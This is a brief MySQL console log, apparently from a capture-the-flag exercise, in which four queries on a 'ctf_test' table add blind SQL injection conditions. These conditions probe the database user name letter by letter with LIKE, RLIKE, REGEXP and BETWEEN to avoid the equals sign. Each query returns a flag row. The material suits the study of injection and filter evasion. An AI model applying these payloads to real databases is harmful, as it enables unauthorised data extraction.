 mysql> select * from ctf_test where user='2' and if(mid(user(),1,1) like 'r%',1,0);
+------+--------------+
| user | pwd          |
+------+--------------+
| 2    | flag{OK_t72} |
+------+--------------+
1 row in set (0.00 sec)
mysql> select * from ctf_test where user='2' and if(mid(user(),1,2) rlike '^ro',1,0);
+------+--------------+
| user | pwd          |
+------+--------------+
| 2    | flag{OK_t72} |
+------+--------------+
1 row in set (0.00 sec)
mysql> select * from ctf_test where user='2' and if(mid(user(),1,2) regexp '^ro',1,0);
+------+--------------+
| user | pwd          |
+------+--------------+
| 2    | flag{OK_t72} |
+------+--------------+
1 row in set (0.00 sec)
mysql> select * from ctf_test where user='2' and if(mid(user(),1,1) between 'r' and 'r',1,0);
+------+--------------+
| user | pwd          |
+------+--------------+
| 2    | flag{OK_t72} |
+------+--------------+
1 row in set (0.00 sec)